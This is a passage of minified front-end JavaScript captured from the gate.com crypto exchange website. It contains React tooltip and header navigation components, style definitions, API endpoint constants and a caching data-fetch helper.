t=r.color,n=r.radius,a=r.width,i=r.multiline;return{tooltip:(0,e.Zj)((0,e.Zj)((0,e.Zj)({},o.fn.fontStyles()),function(o,r){if(!r)return{backgroundColor:"dark"===o.colorScheme?o.colors.gray[2]:o.colors.gray[9],color:"dark"===o.colorScheme?o.black:o.white};var t=o.fn.variant({variant:"filled",color:r,primaryFallback:!1});return{backgroundColor:t.background,color:t.color}}(o,t)),{},{lineHeight:o.lineHeight,fontSize:o.fontSizes.sm,borderRadius:o.fn.radius(n),padding:"calc(".concat(o.spacing.xs," / 2) ").concat(o.spacing.xs),position:"absolute",whiteSpace:i?"unset":"nowrap",pointerEvents:"none",width:a}),arrow:{backgroundColor:"inherit",border:0,zIndex:1}}}),v={children:"Tooltip component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},g=t(59245),N=t(31065),D=["withinPortal","children"],R=["children","refProp","withinPortal","portalProps","style","className","classNames","styles","unstyled","radius","color","label","offset","position","multiline","width","zIndex","disabled","variant"];function L(o){var r=o.withinPortal,t=o.children,n=(0,e.Kd)(o,D);return void 0===r||r?a().createElement(s.h,(0,e.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var f={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.w)("popover")},C=t(46362),B=t(98002),m=t(56181),h=t(67023),b=function(o){var r=(0,n.useState)(!1),t=(0,e.ZQ)(r,2),a=t[0],i=t[1],c="boolean"==typeof o.opened?o.opened:a,l=(0,n.useContext)(E),_=(0,C.M)(),s=(0,T.tj)(),d=s.delay,u=s.currentId,p=s.setCurrentId,O=(0,n.useCallback)(function(o){i(o),o&&p(_)},[p,_]),I=(0,T.YF)({placement:o.position,open:c,onOpenChange:O,middleware:[(0,g.cv)(o.offset),(0,g.uY)({padding:8}),(0,g.RR)(),(0,h.x7)({element:o.arrowRef,padding:o.arrowOffset})].concat((0,e.u)(o.inline?[(0,g.Qo)()]:[]))}),x=I.x,A=I.y,v=I.context,N=I.refs,D=I.update,R=I.placement,L=I.middlewareData.arrow,f=void 0===L?{}:L,b=f.x,P=f.y,S=(0,T.NI)([(0,T.XI)(v,{enabled:o.events.hover,delay:l?d:{open:o.openDelay,close:o.closeDelay},mouseOnly:!o.events.touch}),(0,T.KK)(v,{enabled:o.events.focus,visibleOnly:!0}),(0,T.qs)(v,{role:"tooltip"}),(0,T.bQ)(v,{enabled:void 0===(0,e.Ac)(o.opened)}),(0,T.Qu)(v,{id:_})]),H=S.getReferenceProps,Z=S.getFloatingProps;(0,m.L)({opened:c||!1,position:o.position,positionDependencies:o.positionDependencies,floating:{refs:N,update:D}}),(0,B.l)(function(){var r;null===(r=o.onPositionChange)||void 0===r||r.call(o,R)},[R]);var F=c&&u&&u!==_;return{x:x,y:A,arrowX:b,arrowY:P,reference:N.setReference,floating:N.setFloating,getFloatingProps:Z,getReferenceProps:H,isGroupPhase:F,opened:c,placement:R}},P=["withinPortal","children"],S=["children","position","refProp","label","openDelay","closeDelay","onPositionChange","opened","withinPortal","portalProps","radius","color","classNames","styles","unstyled","style","className","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","offset","transition","transitionDuration","exitTransitionDuration","multiline","width","events","zIndex","disabled","positionDependencies","onClick","onMouseEnter","onMouseLeave","inline","variant","keepMounted"];function H(o){var r=o.withinPortal,t=o.children,n=(0,e.Kd)(o,P);return void 0===r||r?a().createElement(s.h,(0,e.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var Z={position:"top",refProp:"ref",withinPortal:!1,inline:!1,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transition:"fade",transitionDuration:100,width:"auto",events:{hover:!0,focus:!1,touch:!1},zIndex:(0,l.w)("popover"),positionDependencies:[]},F=(0,n.forwardRef)(function(o,r){var t=(0,n.useRef)(null),l=(0,_.N4)("Tooltip",Z,o),s=l.children,T=l.position,E=l.refProp,I=l.label,x=l.openDelay,g=l.closeDelay,N=l.onPositionChange,D=l.opened,R=l.withinPortal,L=l.portalProps,f=l.radius,C=l.color,B=l.classNames,m=l.styles,h=l.unstyled,P=l.style,F=l.className,G=l.withArrow,w=l.arrowSize,U=l.arrowOffset,y=l.arrowRadius,M=l.arrowPosition,k=l.offset,j=l.transition,W=l.transitionDuration;l.exitTransitionDuration;var V=l.multiline,z=l.width,Y=l.events,K=l.zIndex,X=l.disabled,Q=l.positionDependencies,J=l.onClick,q=l.onMouseEnter,$=l.onMouseLeave,oo=l.inline;l.variant,l.keepMounted;var or=(0,e.Kd)(l,S),ot=A({radius:f,color:C,width:z,multiline:V},{name:"Tooltip",classNames:B,styles:m,unstyled:h}),oe=ot.classes,on=ot.cx,oa=ot.theme,oi=b({position:(0,p._)(oa.dir,T),closeDelay:g,openDelay:x,onPositionChange:N,opened:D,events:Y,arrowRef:t,arrowOffset:U,offset:k+(G?w/2:0),positionDependencies:[].concat((0,e.u)(Q),[s]),inline:oo});if(!(0,i.k)(s))throw Error(v.children);var oc=(0,c.Y)(oi.reference,s.ref,r);return a().createElement(a().Fragment,null,a().createElement(H,(0,e.Zj)((0,e.Zj)({},L),{},{withinPortal:R}),a().createElement(d.u,{mounted:!X&&oi.opened,transition:j||"fade",duration:oi.isGroupPhase?10:null!=W?W:100},function(o){var r,n;return a().createElement(u.x,(0,e.Zj)((0,e.Zj)({},or),oi.getFloatingProps({ref:oi.floating,className:oe.tooltip,style:(0,e.Zj)((0,e.Zj)((0,e.Zj)({},P),o),{},{zIndex:K,top:null!==(r=oi.y)&&void 0!==r?r:0,left:null!==(n=oi.x)&&void 0!==n?n:0})})),I,a().createElement(O.Y,{ref:t,arrowX:oi.arrowX,arrowY:oi.arrowY,visible:G,position:oi.placement,arrowSize:w,arrowOffset:U,arrowRadius:y,arrowPosition:M,className:oe.arrow}))})),(0,n.cloneElement)(s,oi.getReferenceProps((0,e.Zj)((0,e._x)((0,e._x)({onClick:J,onMouseEnter:q,onMouseLeave:$,onMouseMove:o.onMouseMove,onPointerDown:o.onPointerDown,onPointerEnter:o.onPointerEnter},E,oc),"className",on(F,s.props.className)),s.props))))});F.Group=function(o){var r=o.children,t=o.openDelay,e=o.closeDelay;return a().createElement(I,{value:!0},a().createElement(T.e0,{delay:{open:void 0===t?0:t,close:void 0===e?0:e}},r))},F.Floating=function(o){var r,t,l,s,d,p,O,E,I,x,D,C,B,m,h,b,P,S,H,Z=(0,_.N4)("TooltipFloating",f,o),F=Z.children,G=Z.refProp,w=Z.withinPortal,U=Z.portalProps,y=Z.style,M=Z.className,k=Z.classNames,j=Z.styles,W=Z.unstyled,V=Z.radius,z=Z.color,Y=Z.label,K=Z.offset,X=Z.position,Q=Z.multiline,J=Z.width,q=Z.zIndex,$=Z.disabled;Z.variant;var oo=(0,e.Kd)(Z,R),or=(t=(r={offset:K,position:X}).offset,l=r.position,s=(0,n.useState)(!1),p=(d=(0,e.ZQ)(s,2))[0],O=d[1],E=(0,n.useRef)(),x=(I=(0,T.YF)({placement:l,middleware:[(0,g.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]})).x,D=I.y,C=I.elements,B=I.refs,m=I.update,b=(h=I.placement).includes("right")?t:l.includes("left")?-1*t:0,P=h.includes("bottom")?t:l.includes("top")?-1*t:0,S=(0,n.useCallback)(function(o){var r=o.clientX,t=o.clientY;B.setPositionReference({getBoundingClientRect:function(){return{width:0,height:0,x:r,y:t,left:r+b,top:t+P,right:r,bottom:t}}})},[C.reference]),(0,n.useEffect)(function(){if(B.floating.current){var o=E.current;o&&o.addEventListener("mousemove",S);var r=(0,N.Kx)(B.floating.current);return r.forEach(function(o){o.addEventListener("scroll",m)}),function(){o&&o.removeEventListener("mousemove",S),r.forEach(function(o){o.removeEventListener("scroll",m)})}}},[C.reference,B.floating.current,m,S,p]),{handleMouseMove:S,x:x,y:D,opened:p,setOpened:O,boundaryRef:E,floating:B.setFloating}),ot=or.handleMouseMove,oe=or.x,on=or.y,oa=or.opened,oi=or.boundaryRef,oc=or.floating,ol=or.setOpened,o_=A({radius:V,color:z,multiline:Q,width:J},{name:"TooltipFloating",classNames:k,styles:j,unstyled:W}),os=o_.classes,od=o_.cx;if(!(0,i.k)(F))throw Error(v.children);var ou=(0,c.Y)(oi,F.ref);return a().createElement(a().Fragment,null,a().createElement(L,(0,e.Zj)((0,e.Zj)({},U),{},{withinPortal:w}),a().createElement(u.x,(0,e.Zj)((0,e.Zj)({},oo),{},{ref:oc,className:od(os.tooltip,M),style:(0,e.Zj)((0,e.Zj)({},y),{},{zIndex:q,display:!$&&oa?"block":"none",top:null!=on?on:"",left:null!==(H=Math.round(oe))&&void 0!==H?H:""})}),Y)),(0,n.cloneElement)(F,(0,e.Zj)((0,e.Zj)({},F.props),{},(0,e._x)((0,e._x)((0,e._x)({},G,ou),"onMouseEnter",function(o){var r,t;null===(r=(t=F.props).onMouseEnter)||void 0===r||r.call(t,o),ot(o),ol(!0)}),"onMouseLeave",function(o){var r,t;null===(r=(t=F.props).onMouseLeave)||void 0===r||r.call(t,o),ol(!1)}))))};var G=(0,x.k)(function(o,r){var t=r.color,e=r.hasCloseButton;return{tooltip:{fontFamily:"inherit",background:t||"var(--gui-color-cmpt-6)",lineHeight:1.5,padding:"8px 12px",paddingRight:e?"32px":void 0,fontSize:"12px",borderRadius:"6px",fontWeight:500,color:"var(--gui-color-text-6)",pointerEvents:e?"auto":"none"},arrow:{background:t||"var(--gui-color-cmpt-6)"},close:{position:"absolute",top:"11px",right:"12px",cursor:"pointer",zIndex:1}}}),w=t(27355),U=t(9245),y=["styles","label","className","classNames","onClose","applyColorVariable","color"],M=function(o){var r=(0,_.rZ)(),t=o.styles,n=o.label,i=o.className,c=o.classNames,l=o.onClose,s=o.applyColorVariable,d=o.color,u=(0,e.Kd)(o,y),p=G({color:(void 0===d?"":d)||o.bg,hasCloseButton:!!l},{classNames:c,styles:t,name:"GateTooltip"}),O=p.cx,T=p.classes,E=a().createElement(a().Fragment,null,n,l?a().createElement(U.J,{size:12,className:T.close,onClick:l},a().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M2.5 9.5L6 6M9.5 2.5L6 6M6 6L9.5 9.5M6 6L2.5 2.5",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}))):null);return a().createElement(F,(0,e.Zj)((0,e.Zj)({dir:r.dir,label:E,offset:10,arrowOffset:12,arrowSize:10,withArrow:!0},u),{},{className:O(i,w.X2,void 0!==s&&s?w.kK:void 0),classNames:T}))};M.Group=F.Group,M.Floating=F.Floating;var k=M},46720:function(o,r,t){t.d(r,{A:function(){return function o(r){var t=[];return n().Children.forEach(r,function(r){"string"==typeof r||"number"==typeof r?t.push(r):n().isValidElement(r)&&(r.type===n().Fragment?t=t.concat(o(r.props.children)):t.push(r))}),t}}});var e=t(37667),n=t.n(e)},27355:function(o,r,t){t.d(r,{Gz:function(){return _},HD:function(){return E},X2:function(){return a},bd:function(){return s},hj:function(){return T},kK:function(){return i},mf:function(){return I},nY:function(){return function o(){for(var r=arguments.length,t=Array(r),n=0;n<r;n++)t[n]=arguments[n];if(2!==t.length)return t.reduce(function(r,t){return o(r,t)},{});var a=Object.keys(t[0]).filter(function(o){return O(t[0][o])});return 0===a.length?(0,e.Zj)((0,e.Zj)({},t[0]),t[1]):(0,e.Zj)((0,e.Zj)((0,e.Zj)({},t[0]),t[1]),a.reduce(function(r,e){return t[1][e]&&(r[e]=o(t[0][e],t[1][e])),r},{}))}},v:function(){return c}});var e=t(39320),n=["maxWidth","minWidth","styles"],a="gui-font-face",i="gui-apply-css-variable",c={xs:376,sm:769,md:993,lg:1249,xl:1921},l=function(o,r){var t=o.maxWidth,e=o.minWidth;return d({size:("max-width"==("maxWidth"in o?"max-width":"min-width")?t:e)||"md",sizes:r})},_=function(o,r){var t=r.maxWidth,n=r.minWidth,a={},i=n?"min-width":"max-width",l=d({size:t||n||"md",sizes:c}),_="@media (".concat(i,": ").concat(l-(n?0:1),"px)");return Object.keys(o).forEach(function(r){var t;a[r]=(0,e.Zj)((0,e.Zj)({},null!==(t=a[r])&&void 0!==t?t:{}),{},(0,e._x)({},_,(0,e.Zj)({},o[r])))}),a},s=function(o,r,t,a){var i=o(r),c=(0,e.u)(t).sort(function(o,r){return l(r,a)-l(o,a)}),_=t[0]&&"minWidth"in t[0]?c.reverse():c;return null==_||_.forEach(function(t){var c=t.maxWidth,l=t.minWidth,_=t.styles,s=void 0===_?{}:_,u=(0,e.Kd)(t,n),p="maxWidth"in t?"max-width":"min-width",T=d({size:("max-width"===p?c:l)||"md",sizes:a}),I="@media (".concat(p,": ").concat(T-("max-width"===p?1:0),"px)"),x=(0,e.Zj)((0,e.Zj)({},r),u),A=(x&&Array.isArray(x)||E(x)?0===x.length:x instanceof Map||x instanceof Set?0===x.size:O(x)&&0===Object.keys(x).length)?{}:o(x);Object.keys(i).forEach(function(o){var r;i[o]=(0,e.Zj)((0,e.Zj)({},null!==(r=i[o])&&void 0!==r?r:{}),{},(0,e._x)({},I,(0,e.Zj)((0,e.Zj)({},A[o]||{}),s[o]||{})))})}),i};function d(o){var r=o.size,t=o.sizes;return r in t?t[r]:"number"==typeof r?r:Number(r.replace("rem","").replace("px",""))||t.md}var u=Object.prototype.toString;function p(o,r){return u.call(o)==="[object ".concat(r,"]")}function O(o){return null!==o&&p(o,"Object")}function T(o){return p(o,"Number")}function E(o){return p(o,"String")}function I(o){return"function"==typeof o}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-6abdf2a7-62236e2f4fab1914.js
body_size: 8054
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1959],{7913:function(){},20548:function(t,e,r){"use strict";r.d(e,{$D:function(){return T},DG:function(){return b},EI:function(){return f},F7:function(){return o},Fo:function(){return C},I7:function(){return u},LK:function(){return p},Nc:function(){return y},Pb:function(){return l},Pl:function(){return k},Pr:function(){return v},TR:function(){return d},Vv:function(){return N},XS:function(){return _},Z:function(){return c},_u:function(){return s},ah:function(){return I},kC:function(){return w},qV:function(){return g},rU:function(){return x},wo:function(){return m},zx:function(){return E}});var n=r(27029),a=r(63053);let i=(0,n.iv)(["color:#247cff;"]),o=(0,n.iv)(["color:#fff;"]),c=(0,n.iv)(["color:#c4c7ca;"]),l=(0,n.iv)(["opacity:1;transform:translateY(0);pointer-events:auto;visibility:visible;"]),u=n.ZP.div.withConfig({displayName:"style__HeaderWrap",componentId:"sc-aacd98f6-0"})(["display:flex;justify-content:space-between;align-items:center;padding:0px 24px;box-sizing:border-box;height:var(--header-height);position:sticky;top:0px;z-index:100;transition:all 0.3s;background-color:#070808;@media screen and (max-width:768px){padding:10px 16px;}@media screen and (max-width:375px){padding:",";}"],t=>{let{hiddenDownloadHeader:e}=t;return e?"10px 12px":"10px 16px"}),s=n.ZP.header.withConfig({displayName:"style__HeaderBox",componentId:"sc-aacd98f6-1"})(["position:sticky;top:0px;z-index:100;transition:all 0.3s;"]),d=(0,n.ZP)(a.default).withConfig({displayName:"style__NavSvg",componentId:"sc-aacd98f6-2"})(["cursor:pointer;transition:all 0.5s;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;&:hover{transform:",";}"],t=>{let{hoverrotate:e=0}=t;return"rotate(".concat(e,"deg)")}),p=(0,n.ZP)(d).withConfig({displayName:"style__NavArrowSvg",componentId:"sc-aacd98f6-3"})(["color:var(--color-icon-icon-tertiary);"]),f=(0,n.ZP)(d).withConfig({displayName:"style__PrefixIconSvg",componentId:"sc-aacd98f6-4"})([""," margin:",";font-size:16px;transition:none;pointer-events:none;"],t=>t.$color?"color: ".concat(t.$color,";"):c,t=>{let{theme:{lang:e}}=t;return"ar"===e?" 0 0 0 4px":"0 4px 0 0"}),v=n.ZP.div.withConfig({displayName:"style__VipTagSvg",componentId:"sc-aacd98f6-6"})(["border-radius:2px;width:27px;height:16px;line-height:16px;display:flex;align-items:center;justify-content:center;font-size:12px;font-weight:500;color:var(--color-text-always-white);",";",";",";"],t=>{let{theme:{lang:e}}=t;return"ar"===e?"margin-right: 4px":"margin-left: 4px"},t=>{let{theme:e}=t;return e.isDark?"color: var(--color-text-always-black)":"color: var(--color-core-vipfunct-2)"},t=>{let{theme:e}=t;return e.isDark?"background: linear-gradient(240.21deg, #8F714E 0%, #B89866 47.06%)":"background: linear-gradient(240.21deg, #918063 0%, #363430 47.06%)"}),h=(0,n.ZP)(d).withConfig({displayName:"style__NavMenuIcon",componentId:"sc-aacd98f6-8"})(["font-size:20px;"]),g=n.ZP.div.withConfig({displayName:"style__NavTitleWrap",componentId:"sc-aacd98f6-9"})([""," display:flex;align-items:center;cursor:pointer;overflow:hidden;gap:2px;&:hover,&:hover ","{","}img{width:20px;height:20px;margin-inline-end:2px;}"],o,p,i),y=n.ZP.div.withConfig({displayName:"style__SecondNavCard",componentId:"sc-aacd98f6-10"})(["cursor:pointer;position:absolute;display:none;flex-direction:",";max-height:calc(100vh - 160px);padding:16px;padding-top:",";overflow-y:auto;top:var(--header-height);border-radius:8px;box-shadow:0px 6px 20px 0px #0b0c0d0f;background-color:var(--color-layer-3);border:1px solid var(--color-layer-3);z-index:9;opacity:0;transform:translateY(5px);visibility:hidden;transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);&::-webkit-scrollbar{width:4px;height:2px;}&::-webkit-scrollbar-track{background-color:transparent;}@media screen and (max-width:1520px){max-width:",";left:",";right:",";}&::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-short-divider);}"],t=>{let{$isVertical:e}=t;return e?"column":"row"},t=>{let{noPaddingTop:e}=t;return e?0:"16px"},t=>{let{hoverLeftGap:e}=t;return"calc(100vw - "+(e||0)+"px - 120px)"},t=>{let{hoverLeftGap:e,theme:{lang:r}}=t;return"ar"===r?"unset":e||0},t=>{let{hoverLeftGap:e,theme:{lang:r}}=t;return"ar"!==r?"unset":e||0}),m=n.ZP.div.withConfig({displayName:"style__NavTitle",componentId:"sc-aacd98f6-11"})(["white-space:nowrap;font-weight:500;"]),_=n.ZP.div.withConfig({displayName:"style__DorpDown",componentId:"sc-aacd98f6-12"})(["position:relative;display:",";align-items:center;height:100%;margin:0 10px;&:hover{","{display:flex;top:48px;","}",",","{transform:rotate(180deg);","}",",","{","}}"],t=>{let{$hidden:e}=t;return e?"none":"flex"},y,l,h,p,i,g,p,i),w=n.ZP.div.withConfig({displayName:"style__ControledDropDown",componentId:"sc-aacd98f6-13"})(["position:relative;display:flex;align-items:center;height:100%;margin:0 10px;@media screen and (max-width:992px){display:none;}","{position:fixed;"," gap:0;left:",";right:",";}&:hover{",",","{transform:rotate(180deg);","}","{display:flex;}",",","{","}}img{max-width:unset;}"],y,t=>{let{showSecondNav:e}=t;return e&&l},t=>{let{secondNavLeft:e=0,hoverLeftGap:r=0,theme:{lang:n}}=t;return"ar"===n?"unset":"".concat(e+r<=0?0:e+r,"px")},t=>{let{secondNavRight:e=0,hoverLeftGap:r=0,theme:{lang:n}}=t;return"ar"===n?"calc(100vw - ".concat(e-r,"px - 80px)"):"unset"},h,p,i,y,g,p,i),x=n.ZP.a.withConfig({displayName:"style__Link",componentId:"sc-aacd98f6-14"})(["display:",";color:var(--color-text-text-primary);text-decoration:none;pointer-events:",";cursor:",";"],t=>{let{hidden:e=!1}=t;return e?"none":"block"},t=>{let{$disabled:e}=t;return e?"none":"auto"},t=>{let{$disabled:e}=t;return e?"default":"pointer"}),b=n.ZP.div.withConfig({displayName:"style__TabSearchIconWrapper",componentId:"sc-aacd98f6-15"})(["display:none;transform:",";color:var(--color-icon-icon-tertiary);height:16px;& > svg{width:16px;height:16px;}"],t=>{let{$isAr:e}=t;return e?"rotate(180deg);":"unset"}),k=n.ZP.li.withConfig({displayName:"style__TabSearchWrapperLi",componentId:"sc-aacd98f6-16"})(["display:flex;width:100%;padding:4px 8px;margin:4px 0;border-radius:8px;box-sizing:border-box;background-color:",";","{display:",";img{color:var(--color-icon-icon-tertiary);}}cursor:pointer;&:hover{background-color:var(--color-layer-4);","{display:block;}}"],t=>{let{$active:e}=t;return e?"var(--color-layer-4)":"unset"},b,t=>{let{$active:e}=t;return e?"block":"none"},b),I=n.ZP.div.withConfig({displayName:"style__TabSearchContainerLi",componentId:"sc-aacd98f6-17"})(["display:flex;align-items:",";justify-content:space-between;flex-direction:",";width:100%;"],t=>{let{$alignItems:e}=t;return e||"center"},t=>{let{$isAr:e}=t;return e?"row-reverse":"unset"}),C=n.ZP.div.withConfig({displayName:"style__TabSearchLeftContainer",componentId:"sc-aacd98f6-18"})(["display:flex;align-items:center;flex-direction:",";"],t=>{let{$isAr:e}=t;return e?"row-reverse":"unset"}),T=n.ZP.div.withConfig({displayName:"style__TabSearchLeftContent",componentId:"sc-aacd98f6-19"})(["display:flex;flex-direction:column;align-items:",";& > span{margin-top:2px;font-size:12px;line-height:1.5;color:var(--color-text-text-tertiary);}"],t=>{let{$isAr:e}=t;return e?"flex-end":"flex-start"}),E=n.ZP.div.withConfig({displayName:"style__Button",componentId:"sc-aacd98f6-20"})(["display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:500;border-radius:99px;padding:0px 12px;height:",";box-sizing:border-box;background-color:",";width:100%;text-align:center;cursor:pointer;&,a{color:",";}&:hover,&:hover a{color:var(--color-text-text-tertiary);}"],t=>{let{$height:e}=t;return e||"48px"},t=>{let{isCmptPrimary:e}=t;return e?"var(--color-cmpt-button-primary)":"var(--color-cmpt-button-soft)"},t=>{let{isCmptPrimary:e}=t;return e?"var(--color-text-inverse-primary)":"var(--color-text-text-primary)"}),N=n.ZP.div.withConfig({displayName:"style__Flex",componentId:"sc-aacd98f6-21"})(["display:flex;flex-direction:",";gap:",";align-items:",";justify-content:",";"],t=>{let{direction:e}=t;return e||"row"},t=>{let{gap:e}=t;return e||"0"},t=>{let{align:e}=t;return e||"unset"},t=>{let{justify:e}=t;return e||"unset"})},75459:function(t,e,r){"use strict";r.d(e,{Z:function(){return n}});let n={styledSecondItemRightIcon:"styledSecondItemRightIcon-vSxIhH"}},57530:function(t,e,r){"use strict";r.d(e,{F$:function(){return b},Fu:function(){return x},Fz:function(){return C},Qy:function(){return v},Vo:function(){return g},XA:function(){return k},_4:function(){return I},bY:function(){return m},c$:function(){return y},eV:function(){return w},jW:function(){return _},zh:function(){return h}});var n,a,i,o,c,l,u,s,d,p,f,v=((n={})[n.CUSTOM_IMAGE=1]="CUSTOM_IMAGE",n[n.GREEN_BACKGROUND=2]="GREEN_BACKGROUND",n[n.FIRE=3]="FIRE",n[n.LIVE_IMAGE=4]="LIVE_IMAGE",n[n.VIP_TAG=5]="VIP_TAG",n),h=((a={})[a.ALL=1]="ALL",a[a.WEB=2]="WEB",a[a.H5=3]="H5",a),g=((i={})[i.INTERNAL=1]="INTERNAL",i[i.EXTERNAL=2]="EXTERNAL",i),y=((o={})[o.VERTICAL=1]="VERTICAL",o[o.HORIZONTAL=2]="HORIZONTAL",o),m=((c={}).light="0",c.dark="2",c),_=((l={})["24h"]="24h",l.utc0="utc0",l.utc8="utc8",l),w=((u={}).risered="red",u.risegreen="green",u);let x={2:"dark",0:"light"};var b=((s={}).close="0",s.open="1",s),k=((d={}).pre_market="pre_market",d),I=((p={}).trade="trade",p.futures="futures",p.preMarket="preMarket",p.pilot="pilot",p.options="options",p.memebox="memebox",p),C=((f={}).PAY_WITH="payWith",f.TAB_SEARCH="tabSearch",f.EXTRA_PANEL="extraPanel",f.TESTNET="testnet",f.MORE_MENU="moreMenu",f.SUB_SITE_TRADE="subSiteTrade",f)},56857:function(t,e,r){"use strict";r.d(e,{P:function(){return l},c:function(){return c}});var n=r(42772),a=r(71760),i=r(37667);let o=()=>window.location.pathname,c=(t,e)=>{let r;if(!t)return;let a=o();r=e?"string"==typeof e?{button_name:e,access_url:a}:e.access_url?e:{...e,access_url:a}:{access_url:a},(0,n.c)(t,r)},l=()=>{let t=(0,a.useRouter)().asPath.split("?")[0],e=(0,i.useCallback)(e=>{if(!e)return"";if("string"==typeof e)try{let r=JSON.parse(e);if(r.access_url)return e;return JSON.stringify({...r,access_url:t})}catch(t){return e}return e.access_url?JSON.stringify(e):JSON.stringify({...e,access_url:t})},[t]);return{accessUrl:t,withAccessUrl:e}}},21925:function(t,e,r){"use strict";r.d(e,{$S:function(){return y},BA:function(){return P},BB:function(){return i},Bg:function(){return E},Br:function(){return F},Dv:function(){return h},F7:function(){return j},Fc:function(){return D},Fx:function(){return d},Gt:function(){return x},H2:function(){return g},Jg:function(){return c},Mn:function(){return W},O9:function(){return u},P8:function(){return C},Po:function(){return L},TF:function(){return s},U$:function(){return p},UE:function(){return G},UV:function(){return l},Uo:function(){return V},VE:function(){return b},Xl:function(){return H},Yo:function(){return _},ZS:function(){return Z},aZ:function(){return o},cW:function(){return U},cX:function(){return I},ch:function(){return a},cy:function(){return k},e9:function(){return z},eP:function(){return T},i4:function(){return f},lt:function(){return w},lv:function(){return m},mU:function(){return B},p3:function(){return R},ps:function(){return M},r7:function(){return O},s3:function(){return N},t6:function(){return A},u9:function(){return q},uy:function(){return v},vk:function(){return S}});var n=r(13679);let a=window.location.origin,i="/api/web/v1/usercenter/is_download_app",o="/apiw/v2/market/futures",c="/api/web/v1/site/buyCryptoFiatList",l="/api/web/v1/site/currFiatMarketRates",u="/apiweb/v1/spot/cross_margin/info",s="/api/web/v1/site/headerMenuListV2",d="/apiw/v2/market/market_tags",p="/api/web/v1/site/fullsiteBulletin",f="/apiw/v2/common/tabs",v="/apiw/v2/market/spots",h="/apiw/v2/unified/account_mode",g="/apiw/v2/pre-market/service/currencies/simple-info",y="/apiw/v2/pilot/markets",m="/apiw/v2/options/underlying",_="/apiw/v2/market/alphas",w="/apiw/v2/alpha/currencies",x="/apiw/v2/alpha/markets_by_keywords",b="/apiw/v2/alpha/markets_with_ticker",k="/apiw/v2/alpha/chain_filter",I="/apiw/v2/delivery/usdt/contracts",C="/api/web/v1/web3-trade-interface/memebox/symbol_to_path",T="/api/web/v1/usercenter/logoutAll",E="/api/web/v1/usercenter/logout",N="/logout",D="menu_web_trade_v2",U="all_market_v2",S="apiFutureContracts_v2",P="options_data",A="preMarket_v2",R="pilot_market_data",L=100,B="buy_crypto_fiat_setting_v2",O="".concat(n.gq,"/header/1744675078484243105-fulizhongxin.webp"),F="".concat(n.gq,"/header/174574337128750369-20250427-164101.webp"),M="".concat(n.gq,"/header/1745757367277518225-20250427-203526.webp"),z="".concat(n.gq,"/image/1744882867806706950-20250417-174054.webp"),V="".concat(n.gq,"/image/1744949161927596634-20250418-120455.webp"),Z="/api/web/v1/usercenter/get_header_tag",W="/api/web/v1/usercenter/get_kyc_status",j={UNKNOWN:-1,UNVERIFIED:0,VERIFIED:1,UNDER_REVIEW:2,EDITING:3,FAILED:99},G="/api/web/v1/kyc/get-kyc-status",H={[j.UNVERIFIED]:{code:"icon-24px-warning-v5",color:"var(--color-text-text-warning)"},[j.VERIFIED]:{code:"icon-24px-success-v5",color:"var(--color-text-text-success)"},[j.UNDER_REVIEW]:{code:"icon-24px-progress-v5",color:"var(--color-icon-icon-quaternary)"},[j.FAILED]:{code:"icon-24px-error-v5",color:"var(--color-text-text-error)"}},q={US:"US"}},65889:function(t,e,r){"use strict";r.d(e,{$F:function(){return L},$R:function(){return v},AP:function(){return P},D6:function(){return y},E:function(){return O},EQ:function(){return x},Ef:function(){return E},I6:function(){return m},I9:function(){return B},Iq:function(){return D},Mq:function(){return F},N2:function(){return U},SM:function(){return g},VI:function(){return T},W0:function(){return R},_8:function(){return N},_e:function(){return A},fJ:function(){return I},pK:function(){return S},pp:function(){return k},xE:function(){return w},xP:function(){return _}});var n=r(54392),a=r(31800),i=r(13679),o=r(20721),c=r(71998),l=r(57530),u=r(21925),s=r(38595),d=r(78076),p=r(88225);let f=async t=>{let{cacheName:e,cacheTime:r=60,disableCachePattern:i,validateCache:o,fetchData:c,processData:l,validateProcessedData:u=t=>!0,fallbackData:s,logPrefix:d,lang:p,valueFormatString:f}=t;try{let t=new n._;await t.openDatabase();let v=await t.getDataByIndex({indexValue:e},r);if(v&&!i){if(o(null==v?void 0:v.value))return a.k.info("".concat(d,": Cache hit, returning cached data")),f?v.value[f]:v.value;a.k.info("".concat(d,": Cache invalid, deleting")),await t.cursorDelete({indexValue:e})}let h=await c();if(!h){if(a.k.warn("".concat(d,": API returned null or undefined data")),null==v?void 0:v.value)return a.k.info("".concat(d,": Using existing cache despite API failure")),f?v.value[f]:v.value;return s}let g=l(h);if(!u(g)){if(a.k.warn("".concat(d,": Processed data validation failed")),null==v?void 0:v.value)return a.k.info("".concat(d,": Using existing cache despite processing failure")),f?v.value[f]:v.value;return s}return i&&v&&await t.cursorDelete({indexValue:e}),i||(f?await t.addData({value:{[f]:g,...p?{lang:p}:{}}},e):await t.addData({value:g},e)),g}catch(t){a.k.error("".concat(d," error:"),t);try{let t=new n._;await t.openDatabase();let i=await t.getDataByIndex({indexValue:e},r);if(null==i?void 0:i.value)return a.k.info("".concat(d,": Using existing cache after exception")),f?i.value[f]:i.value}catch(t){a.k.error("".concat(d," cache retrieval error:"),t)}return s}},v=async()=>{try{await (0,s.U2)({url:u.s3})}catch(t){a.k.error("getToLogout error: "+t)}},h=async()=>{try{let t=(0,c.getCookie)("change-reftime"),e=await (0,s.U2)({isInternalReq:!1,url:u.aZ,data:{is_testnet:0},params:{exchange_type:"CONTRACT_ALL",timezone:"24h"!==t&&t?t:""}});if(200!==e.code)return{};{let t=e.data.filter(t=>{var 